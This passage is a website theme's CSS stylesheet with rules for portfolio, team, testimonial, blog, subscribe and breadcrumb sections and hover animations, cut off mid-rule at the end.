.dreamit-portfolio-thumb img {
    width: 100%;
    transition: .5s;
    border-radius: 5px;
}
.dreamit-forfolio-content {
    margin: auto;
    padding: 45% 53px 0;
    border-radius: 5px;
    position: relative;
    z-index: 1;
    text-align: center;
}
.dreamit-forfolio-content:before {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgb(28,166,255,0.9);
    z-index: -1;
    border-radius: 5px;
    transition: .5s;
}
.portfolio-icon i {
    font-size: 68px;
    color: #fff;
    display: inline-block;
}
.fortfolio-title h3 a {
    font-size: 25px;
    color: #fff;
    font-weight: 600;
}
.portfolio-content-text p {
    color: #fff;
    line-height: 1.5;
}
.fortfolio-title h3 {
    margin: 12px 0 13px;
}
.dreamit-single-portfolio:hover .dreamit-forfolio-content{
opacity: 1;
}
.dreamit-forfolio-content {
    position: absolute;
    left: 0;
    right: 0;
    content: "";
    bottom: 0;
    z-index: 1;
    opacity: 0;
    transition: .5s;
    height: 100%;
    width: 100%;
}
.portfolio-thumb img {
    width: 100%;
}
.port-icon-button a {
    height: 44px;
    width: 44px;
    line-height: 45px;
    background: #fff;
    display: inline-block;
    border-radius: 100%;
    font-size: 20px;
    color: #55aafe;
    margin-top: 5px;
}
.dreamit-single-portfolio.two .dreamit-forfolio-content {
    padding: 18% 108px 0;
}
.port-button a {
    padding: 17px 35px;
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    display: inline-block;
    transition: .5s;
    border-top-left-radius: 3px;
    margin-top: 46px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    transition: .5s;
    border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.port-button a:hover {
    background-image: linear-gradient( to right, #33b8ff, #0088ff);
}
.port-button a:hover:before {
    background: #33b8ff;
}
.port-button a::before {
    content: "";
    position: absolute;
    right: -126px;
    bottom: 0;
    height: 70px;
    width: 165px;
    background: #028BFF;
    z-index: -1;
    transform: skewX(-60deg);
    transition: .5s;
}
.port-button span {
    font-size: 18px;
    position: relative;
    left: 6px;
    top: 1px;
}

/*style two*/
div#portfolio.style-two  {
    background: none;
}
.portfolio_area.style-two .dreamit-single-portfolio {
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
}
.portfolio_area.style-two .dreamit-portfolio-thumb img {
    border-radius: 0;
}
.portfolio_area.style-two .portfolio_nav ul li:hover, .portfolio_nav ul li.current_menu_item {
    color: #fff;
    background: #2D4B8B;
}
.portfolio_area.style-two .portfolio_nav ul li {
    border-radius: 0;
}
.portfolio_area.style-two .dreamit-portfolio-thumb img {
    border-radius: 0;
}
.portfolio_area.style-two .dreamit-section-content-text p {
    line-height: 1.5;
    margin: 0px 0 0px;
    width: 100%;
}
.portfolio_area.style-two .dreamit-section-main-title h2 {
    font-size: 32px;
}
.port-content-icon span {
    font-size: 16px;
    color: #137AD7;
}
.portfolio_area.style-two .dreamit-section-sub-title h5 {
    color: #6C7BA6;
    text-transform: capitalize;
}
.portfolio_area.style-two .dreamit-section-main-title h2 span {
    color: #01A2FD;
}
.dreamit-portfolio-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(121,110,153,0.6);
    opacity: 0;
    transition: .5s;
}
.portfolio_area.style-two .dreamit-single-portfolio:hover .dreamit-portfolio-thumb{
    transform:scale(1.2);
}
.portfolio_area.style-two .dreamit-single-portfolio:hover .dreamit-portfolio-thumb:before{
    opacity: 1!important;
}
.portfolio-content{
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 12%);
    background: #fff;
    padding: 22px 0 22px 31px;
    position: relative;
    z-index: 1;
}
.portfolio-content:before {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    background: #1C376E;
    height: 96px;
    width: 85px;
    opacity: 0;
    transition: .5s;
}
.portfolio-content:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: #2d4989;
    height: 108px;
    width: 332px;
    opacity: 0;
    transition: .5s;
    z-index: -1;
}
.dreamit-single-portfolio.three .portfolio-content:after {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: #2d4989;
    height: 108px;
    width: 552px;
    opacity: 0;
    transition: .5s;
    z-index: -1;
}
.dreamit-single-portfolio:hover .portfolio-content:before{
    opacity: 1;
}
.dreamit-single-portfolio:hover .portfolio-content:after{
    opacity: 1;
}
.dreamit-single-portfolio:hover .portfolio-title h2,
.dreamit-single-portfolio:hover .port-content-icon i,
.dreamit-single-portfolio:hover .portfolio-title span i,
.dreamit-single-portfolio:hover .portfolio-title span{
    color: #fff;
}
.portfolio-title h2 {
    font-size: 20px;
    color: #1A2940;
    margin: 0 0 6px;
    transition: .5s;
}
.portfolio-title span{
    transition: .5s;
}
.portfolio-title span i {
    font-size: 14px;
    color: #6C7BA6;
}
.port-content-icon {
    float: right;
    position: relative;
    top: -40px;
    right: 23px;
}
/*portfolio style three*/
div#portfolio.style-three {
    background: #fff;
    position: relative;
}
.portfolio_area.style-three .portfolio_nav ul li:hover, .portfolio_nav ul li.current_menu_item {
    color: #fff;
    background: #0973D7;
    border-radius: 5px;
}
.portfolio_area.style-three .dreamit-single-portfolio {
    box-shadow: 0 3px 12px rgb(0 0 0 / 10%);
}
.portfolio_area.style-three .dreamit-section-content-text p {
    line-height: 1.5;
    margin: 21px auto 0px;
    width: 38%;
}
.portfolio_area.style-three .portfolio-content {
    padding: 22px 0 24px 31px;
}
.portfolio_area.style-three .dreamit-portfolio-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(25,90,177,0.7);
    opacity: 0;
    transition: .5s;
}
.fortfolio-addrees ul li a {
    height: 50px;
    width: 50px;
    line-height: 50px;
    border: 1px solid#fff;
    display: inline-block;
    text-align: center;
    border-radius: 100%;
    color: #fff;
    z-index: 1;
    transition: .5s;
    opacity: 0;
}
.fortfolio-addrees {
    position: absolute;
    top: 39%;
    left: 48%;
}
.portfolio_area.style-three .dreamit-single-portfolio:hover .fortfolio-addrees ul li a{
    opacity: 1;
}
.portfolio_area.style-three .dreamit-single-portfolio .fortfolio-addrees ul li a:hover{
 background:#fff;
 color: #1CA2FE;
}

.portfolio_area.style-three .dreamit-single-portfolio:hover .dreamit-portfolio-thumb:before{
    opacity: 1;
}
.portfolio_area.style-three .portfolio-content:before {
  display: none;
}
.portfolio_area.style-three .portfolio-content:after {
display: none;
}
.portfolio_area.style-three .dreamit-single-portfolio:hover .portfolio-title h2{
    color: #0B73D6;
}
.portfolio_area.style-three .dreamit-single-portfolio:hover .port-content-icon i{
    color: #353334;
}
.portfolio_area.style-three .dreamit-single-portfolio:hover .portfolio-title span{
    color: #7C7C7C;
}
.portfolio_area.style-three .portfolio_menu ul {
    text-align: center;
}
.portfolio_area.style-three .dreamit-single-portfolio:hover .portfolio-title span i{
    color:#6C7BA6;
}
.port-shape {
    position: absolute;
    left: 0;
    top: -10px;
}
/*--==============================================->
  <!--Start portfolio details Area-->
 ==================================================-*/
.port-folio-details-single-box {
    margin-right: 2px;
}
.port-details-thumb img {
    width: 100%;
}
.prtfolio-details-area .dreamit-section-main-title h2 {
    font-size: 30px;
    margin: 3px 0 0;
    text-transform: capitalize;
    color: #232323;
}
.prtfolio-details-area .dreamit-section-content-text p {
    width: 85%;
}
.portfolio-details-content {
    background: #F0F3F8;
    padding: 26px 28px 5px;
}
.fotfolio-details-body ul li {
    margin-bottom: 18px;
    color: #01A2FD;
    text-transform: capitalize;
}
.port-folio-details-btn {
    margin-top: 32px;
}
.port-folio-details-btn a {
    display: block;
    border:1px solid#0E91FF;
    background:#0874D7;
    padding: 11px 4px;
    transition: .5s;
    text-align: center;
    text-transform: capitalize;
    color: #fff;
    border-radius: 4px;
    position: relative;
    z-index: 1;
}
.port-folio-details-btn a:hover{
    color: #fff;
}
.port-folio-details-btn a:before {
    position: absolute;
    content: '';
    width: 0;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    -webkit-transition: 0.5s all ease;
    transition: 0.5s all ease;
    border-radius: 4px;
}
.port-folio-details-btn a:hover:before {
    opacity: 1;
    visibility: visible;
    width: 100%;
}
.portfolio-details-social-address {
    margin-top: 28px;
}
.portfolio-details-social-address ul li {
    display: inline-block;
    margin-right: 3px;
}
.portfolio-details-social-address ul li a {
    height: 45px;
    width: 45px;
    line-height: 47px;
    border: 1px solid#078FFF;
    display: inline-block;
    text-align: center;
    transition: .5s;
    border-radius: 4px;
    font-size: 26px;
}
.portfolio-details-social-address ul li a:hover {
    border-color: #0890FF;
    background: #0890FF;
    color: #fff;
}
.porfolio-details-content-text p {
    color: #313035;
    line-height: 1.6;
    width: 94%;
}
/*owl dot*/
.prtfolio-details-area .owl-dot {
    height: 21px;
    width: 21px;
    background: #69bcfa;
    margin: 21px 4px 8px 5px;
    display: inline-block;
    border-radius: 100%;
    transition: .5s;
}
.prtfolio-details-area .owl-dot.active {
    width: 21px;
    height: 21px;
    background: #0393fd;
}
/*--==============================================->
  <!--Start team member Area-->
 ==================================================-*/
.team-member-single-box {
    margin-bottom: 30px;
    transition: .5s;
    position: relative;
}
.team-member-thumb{
    position: relative;
    overflow: hidden;
    transition: .5s;
}
.team-member-thumb img {
    width: 100%;
}
.team-social-address {
    position: absolute;
    left: 50px;
    top: 92%;
    opacity: 0;
    transition: .5s;
}
.team-social-address ul li a {
    height: 35px;
    width: 35px;
    line-height: 35px;
    background: #0398fe;
    color: #fff;
    display: inline-block;
    margin: 0 0 6px;
    text-align: center;
    border-radius: 100%;
    transition: .5s;
}
.team-member-single-box:hover .team-social-address {
    top: 48%;
    opacity: 1;
}
.team-content {
    background: #fff;
    text-align: center;
    position: relative;
    margin: -30px auto 0;
    width: 85%;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    padding: 0px 0 25px;
    transition: .5s;
}
.team-content span.active {
    position: relative;
    z-index: 1;
    left: -89px;
    top: -6px;
    opacity: 0;
    transition: .5s;
}
span.active i {
    color: #0281ff;
}
.team-member-single-box:hover .team-content span.active{
    opacity: 1;
}
.team-content span.active:before {
    position: absolute;
    content: "";
    left: -11px;
    top: -9px;
    background: #fff;
    height: 36px;
    width: 35px;
    z-index: -1;
    text-align: center;
    transform: rotate(45deg);
}
.team-member-single-box:hover .team-content {
    box-shadow: 0 9px 31px rgb(12 12 12 / 16%);
}
.team-title h2 {
    font-size: 20px;
    margin-bottom: 5px;
    transition: .5s;
}
.team-title h2:hover {
    color: #0281ff;
}
/*team style two*/
.team-member-area.style-two {
    background: #F0F3F8;
}
.team-member-area.style-two .dreamit-section-content-text p {
    width: 100%;
    margin: 0px 0 0px;
}
.team-member-area.style-two .dreamit-section-main-title h2 {
    font-size: 32px;
}
.team-member-area.style-two .dreamit-section-sub-title h5 {
    color: #304A85;
    text-transform: capitalize;
}
.team-member-area.style-two .dreamit-section-main-title h2 span {
    color: #01A2FD;
    font-weight: 800;
}
.team-member-area.style-two .team-member-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(126,140,167,0.6);
    transition: .5s;
    opacity: 0;
}
.team-member-area.style-two .team-member-single-box:hover .team-member-thumb:before{
    opacity: 1;
}
.team-member-area.style-two .team-social-address ul li a {
    border-radius: 0;
}
.team-social-address ul li a:hover {
    background: #fff;
    color: #2C4B8B;
}
.team-member-area.style-two .team-content {
    text-align: left;
    border-radius: 0;
    padding: 0px 27px 25px;
    width: 100%;
    transition: .5s;
    position: relative;
    z-index: 1;
}
.team-member-area.style-two span.active i {
    color: #fff;
}
.team-member-area.style-two .team-content span.active {
    position: relative;
    z-index: 1;
    left: 245px;
    top: 4px;
    opacity: 0;
    transition: .5s;
    color: #fff;
}
.team-member-area.style-two .team-social-address {
    position: absolute;
    right: 10px;
    top: 92%;
    opacity: 0;
    transition: .5s;
    left: inherit;
}
.team-member-area.style-two .team-member-single-box:hover .team-social-address{
    opacity: 1;
    top: 50%;
}
.team-member-area.style-two .team-member-single-box:hover .team-content span.active {
    opacity: 1;
}
.team-member-area.style-two .team-content:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: #2D4B8B;
    z-index: -1;
    opacity: 0;
    transition: .5s;
}
.team-member-area.style-two .team-content span.active:before {
    background: #2D4B8B;
    z-index: -1;
}
.team-member-area.style-two .team-member-single-box:hover .team-content:before{
    opacity: 1;
}
.team-member-area.style-two .team-member-single-box:hover .team-title h2,
.team-member-area.style-two .team-member-single-box:hover .team-content span.active,
.team-member-area.style-two .team-member-single-box:hover .team-title span{
   color: #fff;
}
/*style three*/
.team-member-area.style-three .team-member-single-box {
    margin-right: 23px;
}
.team-member-area.style-three .dreamit-section-content-text p {
    width: 42%;
    margin: 27px auto 0px;
    color: #4F4F4F;
}
.team-member-area.style-three .team-content {
    width: 100%;
    margin:0;
}
.team-member-area.style-three .team-member-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(115,168,217,0.7);
    border-radius: 100%;
    opacity: 0;
    transition: .5s;
}
.team-member-area.style-three .team-member-single-box:hover .team-member-thumb:before  {
    opacity: 1;
}
.team-member-area.style-three .team-member-thumb img {
    border-top: 0px solid#0874D7;
    border-radius: 50%;
    border-right: 13px solid#0874D7;
    border-left: outset transparent;
    border-bottom: outset transparent;
}
.team-member-area.style-three .team-member-single-box:hover .team-content {
    box-shadow:none;
}
.team-member-area.style-three .team-social-address ul li {
    display: inline-block;
}
.team-member-area.style-three .team-social-address {
    left: 69px;
}
.team-member-area.style-three span.active i {
    color: #fff;
}
.team-title span {
    color: #707070;
}
.team-member-area.style-three .team-social-address {
    position: absolute;
    right: -109px;
    top: 47%;
    opacity: 0;
    transition: .5s;
    left: inherit;
}
.team-member-area.style-three .team-member-single-box:hover .team-social-address {
    right: 50px;
     opacity: 1;
}
 .team-member-area.style-three  span.active {
    color: #fff;
    font-size: 17px;
    margin: 0;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #0973D7;
    border-radius: 100%;
    position: relative;
    z-index: 1;
}
.team-member-area.style-three  span.active:before {
    position: absolute;
    content: "";
    top: -5px;
    left: -5px;
    height: 50px;
    width: 50px;
    background: rgb(9,115,215,0.7);
    border-radius: 100%;
    z-index: -1;
}
.team-member-area.style-three span.active {
    position: absolute;
    top: 34%;
    right: -16px;
}
.team-member-area.style-three .team-title h2 {
    font-size: 24px;
    margin-bottom: 3px;
    margin-top: 18px;
}
span.top {
    color: #fff;
    font-size: 17px;
    margin: 0;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    background: #0973D7;
    border-radius: 100%;
    position: relative;
    z-index: 1;
}
span.top:before {
    position: absolute;
    content: "";
    top: -5px;
    left: -5px;
    height: 50px;
    width: 50px;
    background: rgb(9,115,215,0.7);
    border-radius: 100%;
    z-index: -1;
}
.team-member-area.style-three .team-member-single-box:hover span.active{
    opacity: 0;
}
.team-member-area.style-three .team-member-single-box:hover span.top{
    opacity: 1;
}
span.top {
    position: absolute;
    top: 34%;
    right: 0;
    opacity: 0;
     right: -16px;
}
/*--==============================================->
  <!--Start Client reivew Area-->
 ==================================================-*/
 .client-reivew-area {
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.client-reivew-area .dreamit-section-main-title h2 {
    font-size: 32px;
    color: #fff;
}
.client-reivew-area .dreamit-section-sub-title h5 {
    color: #CCCAD5;
    text-transform: capitalize;
}
.client-reivew-area .dreamit-section-content-text p {
    width: 24%;
    font-size: 15px;
    margin: 28px auto 0px;
    color: #fff;
    line-height: 1.6;
}
.review-button a {
    padding: 19px 25px;
    background: #fff;
    font-size: 14px;
    display: inline-block;
    transition: .5s;
    color: #6A7BA6;
    margin-top: 31px;
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.review-button a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 101px;
    background: #028BFF;
    height: 85px;
    width: 91px;
    transform: skewX(-58deg);
    z-index: -1;
    opacity: 0;
}
.review-button a:hover {
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    color: #fff;
}
.review-button a:hover:before {
    background-image: linear-gradient( to right,  #028bfe, #b3e4ff);
    opacity: 1;
}
/*--==============================================->
  <!--Start testimonial Area-->
 ==================================================-*/
.testimonial-area {
    background: #eff3f7;
}
.testimonial-single-box {
    text-align: center;
    margin-bottom: 30px;
    margin-right: 30px;
}
.testomonial-content {
    background: #fff;
    padding: 41px 49px 100px;
    border-radius: 5px;
}
.testimonial-icon i {
    color: #0399fe;
    font-size: 40px;
    display: inline-block;
}
.testimonial-content-text p {
    line-height: 1.6;
    margin: 31px 0 0;
}
.testimonial-thumb {
    position: relative;
    margin-top: -54px;
}
.testimonial-title h2 {
    font-size: 18px;
    margin: 15px 0 5px;
}
/*owl dots*/
.owl-dots {
    text-align: center;
    transition: .5s;
}
.owl-dot {
    height: 6px;
    width: 35px;
    background: #69bcfa;
    margin: 15px 4px 8px 5px;
    display: inline-block;
    border-radius: 5px;
    transition: .5s;
}
.owl-dot.active {
    width: 50px;
    background: #0393fd;
    height: 7px;
}
/*style-two*/
.testimonial-area.style-two {
    background: none;
}
.row.upper {
    position: relative;
    margin-top: -99px;
}
.testimonial-area.style-two .testimonial-single-box {
    background: #fff;
    padding: 31px 0 37px;
    border: 1px solid#EEEEEE;
}
.testimonial-area.style-two .testimonial-thumb {
    position: relative;
    margin-top: 0;
}
.testimonial-area.style-two .testomonial-content {
    padding: 8px 49px 0px;
    border-radius:0;
}
.testimonial-area.style-two .testimonial-content-text p {
    line-height: 1.5;
    margin: 21px 0 0;
    color: #707070;
    font-size: 16px;
    letter-spacing: 0.1px;
}
.testi-icon-menu {
    margin-top: 20px;
}
.testi-icon-menu ul li {
    display: inline-block;
}
.testi-icon-menu ul li i {
    font-size: 13px;
    color: #30498B;
    display: inline-block;
}
/*owl dot style two*/
.testimonial_list2 .owl-dot {
    height: 20px;
    width: 20px;
    background: #30498B;
    margin: 4px 4px 8px 5px;
    border-radius: 100%;
}
.testimonial_list2 .owl-dot.active {
    width: 20px;
    background: #30498B;
    height: 20px;
    border: 3px solid#01A2FD;
}
/*--==============================================->
  <!--Start blog Area-->
 ==================================================-*/
.blog-single-box {
    transition: .5s;
    margin-bottom: 22px;
}
.blog-thumb{
    position: relative;
   overflow: hidden;
}
.blog-thumb img {
    width: 100%;
}
.post-catagories {
    height: 80px;
    width: 67px;
    background: #04a0ff;
    text-align: center;
    position: absolute;
    top: 0;
    border-top-left-radius: 10px;
    border-bottom-right-radius: 7px;
}
.post-title h2 {
    color: #fff;
    font-size: 28px;
    margin: 10px 0 0;
    transition: .5s;
}
.blog-area .post-title span {
    font-size: 16px;
    font-weight: 400;
}
.blog-title a h2:hover {
    color: #028bfe;
}
span.month {
    color: #fff;
    font-size: 16px;
}
.blog-content {
    box-shadow: 0 1px 15px rgb(0 0 0 / 7%);
    padding: 24px 47px 31px 30px;
    width: 83%;
    margin: auto;
    position: relative;
    margin-top: -39px;
    background: #fff;
    transition: .5s;
    border-radius: 5px;
}
.blog-single-box:hover .blog-content{
  box-shadow: 0 9px 31px rgb(12 12 12 / 16%);
}
.blog-title h2 {
    font-size: 20px;
    margin: 0 0 12px;
}
.blog-content-text p {
    line-height: 1.6;
    color: #717171;
}
.blog-button a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    background: #47b7fe;
    display: inline-block;
    color: #fff;
    font-size: 22px;
    border-radius: 100%;
    margin-top: 6px;
    transition: .5s;
}
.blog-button a:hover {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
}
/*blog style two*/
.blog-area.style-two {
    background: #F0F3F8;
}
.blog-area.style-two .dreamit-section-sub-title h5 {
    color: #2C4A88;
    text-transform: capitalize;
}
.blog-area.style-two .dreamit-section-main-title h2 {
    font-size: 32px;
    margin: 3px 0 0;
}
.blog-area.style-two .blog-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(31,105,170,0.7);
    transform: scale(0);
    transition: .5s;
}
.blog-area.style-two .blog-single-box:hover {
    box-shadow: 0 8px 18px rgb(12 12 12 / 7%);
}
.blog-area.style-two .blog-single-box:hover .blog-thumb:before{
     transform: scale(1.1);
     opacity: 1;
}
.blog-area.style-two .blog-title h2 {
    margin: 6px 0 10px;
}
.blog-area.style-two .blog-content {
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    padding: 17px 47px 0px 32px;
    width: 100%;
    border-radius: 0;
}
.blog-area.style-two .blog-content-text p {
    line-height: 1.6;
    margin-top: 13px;
    margin-bottom: 0;
    color: #7C7C7C;
    letter-spacing: 0.1px;
}
.blog-area.style-two .blog-title a h2:hover {
    color: #2C4A88;
}
.blog-area.style-two .blog-button {
    position: relative;
    top: 16px;
}
.blog-meta-box span i {
    color: #1CA2FE;
    margin-right: 6px;
}
.blog-meta-box span {
    margin-right: 13px;
    color: #B3B3B3;
}
.blog-meta-box a {
    color: #A5A5A5;
}
.blog-meta-box a i {
    margin-right: 6px;
    color: #1CA2FE;
}
.blog-area.style-two .blog-button a {
    background: #2D4B8B;
    opacity: 0;
    font-size: 16px;
}
.blog-single-box:hover .blog-button a {
    opacity: 1;
}
.blog-area.style-two .blog-button a:hover {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
}
.blog-area.style-two .port-button a {
    background: #2D4B8B;
    border-radius: 0;
    margin-top: 41px;
}
.blog-area.style-two .port-button a::before {
    opacity: 0
}
.blog-area.style-two .blog-button a:hover {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
}
.blog-area.style-two .port-button a:hover:before{
    opacity: 1;
}
.blog-area.style-two .port-button a:hover {
    background-image: linear-gradient( to right, #33b8ff, #0088ff);
}
/*style-three*/
.blog-area.style-three {
    background: #F0F3F8;
}
.blog-area.style-three .dreamit-section-content-text p {
    margin: 21px auto 7px;
    width: 41%;
}
.blog-area.style-three .blog-single-box {
    transition: .5s;
    margin: 0 12px 31px 20px;
}
.blog-area.style-three .blog-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgb(31,105,170,0.7);
    transform: scale(0);
    transition: .5s;
}
.blog-area.style-three .blog-single-box:hover {
    box-shadow: 0 8px 18px rgb(12 12 12 / 7%);
}
.blog-area.style-three .blog-single-box:hover .blog-thumb:before{
     transform: scale(1.1);
     opacity: 1;
}
.blog-area.style-three .blog-content {
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    padding: 17px 47px 0px 32px;
    width: 100%;
    border-radius: 0;
}
.blog-area.style-three .blog-content-text p {
    line-height: 1.6;
    margin-top: 13px;
    margin-bottom: 0;
    color: #7C7C7C;
    letter-spacing: 0.1px;
}
.blog-area.style-three .blog-button a {
    background: #2D4B8B;
    opacity: 0;
}
.blog-single-box:hover .blog-button a {
    opacity: 1;
}
.blog-area.style-three .blog-button a:hover {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
}
.blog-area.style-three .port-button a {
    background: #0973D7;
    border-radius: 0;
}
.blog-area.style-three .port-button a::before {
    opacity: 0
}
.blog-area.style-three .blog-button a:hover {
    background-image: linear-gradient( to right, #0088ff, #33b8ff);
}
.blog-area.style-three .port-button a:hover:before{
    opacity: 1;
}
.blog-area.style-three .port-button a:hover {
    background-image: linear-gradient( to right, #33b8ff, #0088ff);
}
.blog-area.style-three .blog-button {
    position: relative;
    top: 15px;
}
/*blog grid*/
.blog-area.style-three.topper .blog-content {
    padding: 17px 47px 28px 32px;
}
.blog-area.style-three.topper .blog-single-box:hover .blog-thumb:before{
     transform: scale(0.0);
     opacity: 0;
}
.blog-area.style-three.topper .blog-single-box {
    margin-right: 0px;
    margin-left: 0px;
}
.blog-area.style-three.topper .blog-single-box:hover {
    box-shadow: 0 16px 26px rgb(12 12 12 / 20%);
}
/*--==============================================->
  <!--Start animation Area-->
 ==================================================-*/
/*animation dance*/
.dance3 {
  -webkit-animation: dance3 8s alternate infinite;
}
@keyframes dance3 {
  0% {
    -webkit-transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
.dance {
  -webkit-animation: dance 2s alternate infinite;
}
@keyframes dance {
  0% {
    -webkit-transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1.2);
  }
}
.dance2 {
  -webkit-animation: dance2 4s alternate infinite;
}
@keyframes dance2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
  }
  50% {
    -webkit-transform: translate3d(25px, -25px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, -25px, 25px);
  }
}
.watermark-animate {
  -webkit-animation: watermark-animate 8s infinite;
  animation: watermark-animate 8s infinite;
  animation-direction: alternate-reverse;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
}
@keyframes watermark-animate {
  0% {
    left: 0;
  }
  100% {
    left: 100%;
  }
}
/*--==============================================->
  <!--Start blog Area-->
 ==================================================-*/
.bigfox-subscribe-area {
    background: #018bfd;
}
.subscribe-title h2 {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    margin: 0 0 8px;
}
.subscribe-content-text p {
    color: #fff;
}
.subscribe-icon {
    position: relative;
    z-index: 1;
    top: -2px;
    left: 59px;
    background: #2C53A8;
    height: 90px;
    width: 90px;
    text-align: center;
    border-radius: 100%;
}
.subscribe-icon:before {
    position: absolute;
    content: "";
    top: -11px;
    left: -11px;
    background: rgb(41,78,156,0.5);
    height: 113px;
    width: 113px;
    z-index: -1;
    text-align: center;
    border-radius: 100%;
}
.subscribe-icon:after {
    position: absolute;
    content: "";
    top: -19px;
    left: -20px;
    background: rgb(37,70,140,0.3);
    height: 130px;
    width: 130px;
    z-index: -1;
    text-align: center;
    border-radius: 100%;
}
.subscribe-icon i {
    color: #fff;
    font-size: 47px;
    display: inline-block;
    margin-top: 21px;
}
/*style-two*/
.bigfox-subscribe-area.style-two {
    background: #1C376E;
}
.bigfox-subscribe-area.style-two .subscribe-icon:before {
   display: none;
}
.bigfox-subscribe-area.style-two .subscribe-icon:after {
   display: none;
}
.bigfox-subscribe-area.style-two .subscribe-icon i {
    transform: rotate(-44deg);
    margin-top: 32px;
}
.bigfox-subscribe-area.style-two .subscribe-icon {
    top: -6px;
    left: 36px;
    background: #fff;
    height: 112px;
    width: 112px;
    border-radius: 0;
    transform: rotate(45deg);
}
.bigfox-subscribe-area.style-two input.subscribe-mail-box {
    border-radius: 0;
}
.bigfox-subscribe-area.style-two .subscribe-area button {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.bigfox-subscribe-area.style-two .subscribe-icon i {
    color: #01A2FD;
}
/*style three*/
.bigfox-subscribe-area.style-three {
    background: #0973D7;
}
.bigfox-subscribe-area.style-three input.subscribe-mail-box {
    border-radius: 0;
}
.bigfox-subscribe-area.style-three .subscribe-area button {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
/*--==============================================->
  <!--Start bigfox breatcome area-->
 ==================================================-*/
.breatcome-area {
    height: 370px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
}
.breatcome-content-title h2 {
    font-size: 50px;
    margin: 0 0 15px;
    text-transform: capitalize;
}
.breatcome-content-text ul li a {
    color: #fff;
    text-transform: uppercase;
    display: inline-block;
    font-weight: 700;
}
.breatcome-content-text ul li  i {
    color: #fff;
    margin: 0 8px;
}
.breatcome-content-text ul li span {
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
}
/*====================================================
--< bigfox why-join-us Css -->
======================================================*/
.why-join-us {
    padding: 110px 0 70px;
}
.dreamit-section-title p {
    font-size: 16px;
    margin: 15px 5px 0 0;
}
.join-content h4 {
    font-size: 20px;
    color: #133344;
    position: relative;
    margin: 0;
}
.join-content h4::before {
    position: absolute;
    content: "";
    top: 21px;
    left: 172px;
    height: 1px;
    width: 37px;
    background: #D00A2B;
}
.join-content h2 {
    font-size: 55px;
    color: #0A2C3D;
    line-height: 1.2;
    margin: 6px 0 10px;
}
.join-content h2 span {
    color: #D00A2B;
}
.join-content p {
    font-size: 16px;
    color: #5c727d;
    margin: 0;
    line-height: 1.5;
}
.join-button {
    margin-top: 33px;
}
.join-button a {
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    background: #35A5FE;
    color: #fff;
    text-transform: uppercase;
    padding: 11px 26px;
    transition: .5s;
    border-radius: 5px;
}
.join-button a:hover{
    background: #1C3A76;
}
.singles-joins-box {
    background: #fff;
    text-align: center;
    padding: 35px 74px;
    box-shadow: 1px 4px 15px 8px rgb(0 0 0 / 10%);
    margin-bottom: 30px;
    border-radius: 5px;
}
.joins-titles h3 {
    font-size: 20px;
    color: #333;
    margin: 0;
    line-height: 1.3;
}
.singles-joinss-box {
    background: #fff;
    text-align: center;
    padding: 35px 74px;
    box-shadow: 1px 4px 15px 8px rgb(0 0 0 / 10%);
    margin-bottom: 30px;
    border-radius: 5px;
    position: relative;
    top: -40px;
}
/*====================================================
--< bigfox .circular-area Css -->
======================================================*/
.circular-area {
    padding: 100px 0 0;
    background: #F6F7F9;
}
.circular-area .section-title {
    text-align: center;
    margin-bottom: 50px;
}
.circular-area .section-title h5 {
    font-size: 20px;
    color: #d00a2b;
    font-family: Nunito;
    font-weight: 800;
    text-transform: uppercase;
}
.circular-area .section-title h1 {
    font-size: 50px;
    color: #0A2C3D;
}
.circular-area .section-title h1 span {
    color: #D00A2B;
}
.single-circular-box {
    background: #FFFFFF;
